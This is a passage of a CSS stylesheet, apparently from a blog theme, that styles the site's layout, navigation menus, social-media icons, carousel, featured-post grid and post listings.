border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#31942e
}
/* visited link */
.post-body a:visited {
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:sans-serif;
font-size:15px;
font-weight:400;
color:#0a0909;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1180px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
border-radius: 10%;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
overflow:hidden;
margin:0;
background:#31942e;
}
#top-bar .container{
margin:0 auto;
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#ffffff;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#253137;
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 5px
}
.top-bar-social ul > li:hover > a{
color:#253137;
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social .tiktok a:before{
content:"\e07b"
}
.social .telegram a:before{
content:"\f2c6"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#253137
}
.social-color .telegram a{
background-color:#229ED9
}
.social-color .tiktok a{
background-color:#EE1D52
}
.social-text .telegram a:after{
content:"Telegram"
}
.social-text .tiktok a:after{
content:"Tiktok"
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom: 1px solid #ececec;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#253137;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#313131;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#313131
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#253137;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#31942e
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#31942e
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#253137
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#313131;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#313131
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#313131;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#313131;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#313131;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#313131
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#253137;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#253137;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#31942e;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:24px;
color:#ffffff;
text-align:center;
cursor:pointer;
border-radius: 50%;
border:0px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
#break-wrapper-outer {
overflow:hidden;
}
#break-wrapper {
padding: 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 100px;
}
#break-section .no-posts{
height:100px;
line-height:100px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
display:none;
}
#break-section .widget > .widget-title > h3 {
display:none;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:100px;
padding:0;
box-sizing: border-box;
float: left;
width: 100%;
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.PopularPosts ul.ticker-widget {
opacity:0;
transition: opacity .17s ease,transform .35s ease;
}
.PopularPosts ul.ticker-widget.owl-carousel.owl-theme.owl-loaded {
opacity:1;
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display:block;
padding: 0;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
box-sizing:border-box;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 100px;
height: 100px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 12px 0 0;
border-radius: 6px;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:16px;
font-weight:600;
line-height:1.3em;
margin: 0 0 8px;
padding:0;
float:left;
width:100%;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
color:#253137;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#31942e
}
.ticker-widget .post-tag {
position: static;
float: left;
margin: 0 0 7px;
line-height:18px;
}
.ticker-widget .post-meta, #break-section .PopularPosts .ticker-widget .post-meta {
float:left;
width:100%;
}
.ticker-widget .owl-nav{
position:absolute;
bottom: 8px;
right: 8px;
z-index: 5;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position: relative;
overflow: hidden;
margin:0 0 30px
}
.hot-loader{
position:relative;
height:380px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#31942e;
border-right-color:#31942e;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position: relative;
overflow: hidden;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:left;
width:30%;
height:450px;
overflow:hidden;
box-sizing:border-box;
padding:0
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
width:40%;
height:450px;
margin:0
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner {
height: 450px;
}
.hot-posts .hot-item .post-image-wrap, .PopularPosts .hot-posts .hot-item .post-image-wrap {
position: relative;
display: block;
width:100%;
height:100%;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
border-radius:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background: rgba(7, 7, 7, 0.4);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 20px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
background: #31942e;
color:#ffffff;position: static;
display: inline-block;
height: 22px;
line-height: 22px;
padding: 0 8px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
border: 0;
margin: 0 0 8px;
z-index: 5;
border-radius: 4px;
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#31942e;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0 0 7px;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
text-shadow: 0 1px 2px rgb(0 0 0 / 50%);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#31942e
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
display:block;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta, .hot-posts .post-meta a, .PopularPosts .hot-posts .post-meta a{
font-size:11px;
color:#fef3f3
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
display:none;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0;
border-bottom: 2px solid #31942e;
}
.home-posts-headline {
margin-bottom: 20px;
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.title-wrap > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 0;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #31942e;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#253137;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#31942e;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#31942e
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: 1fr;
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
float: left;
width: 100%;
padding: 0;
margin: 0;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
float: left;
width: 320px;
height: 250px;
overflow: hidden;
margin: 0 15px 0 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
.index-post .post-info > h2{
float:left;
width:100%;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#bb4d0b;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#31942e
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#31942e
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:15px;
line-height:1.5em;
font-weight:400;
margin:8px 0 0;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
